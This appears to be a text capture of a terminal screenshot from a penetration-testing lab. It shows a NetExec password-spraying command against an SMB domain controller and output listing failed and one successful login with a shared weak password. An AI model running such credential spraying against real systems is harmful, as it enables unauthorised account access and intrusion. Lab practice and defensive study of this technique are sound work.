 ┌──(namolaru㉿kali)-[~/PetitPotam]
└─$ nxc smb 192.168.1.110 -u users_list.txt -p 'Password123!' --no-bruteforce --continue-on-success
SMB 192.168.1.110 445 GOLD-DC-V001 [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOLD-DC-V001) (domain:goldpharma.local) (signing:True) (SMBv1:False)
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\Administrator:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\Guest:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\krbtgt:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\vagrant:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cloudbase-init:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\snakebitten.creator:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\eric.rochefort:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\christine.hertzog:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [+] goldpharma.local\jeoffroi.barteaux:Password123!
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\diane.gabriaux:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\patrick.bateman:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\gus.fring:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\azura.cadieux:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ansel.charette:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\hugh.jass:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\al.caholic:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\laetitia.chalifour:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\stephanie.ricard:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\bernice.anders:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cosette.parenteau:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ima.virgin:Password123! STATUS_LOGON_FAILURE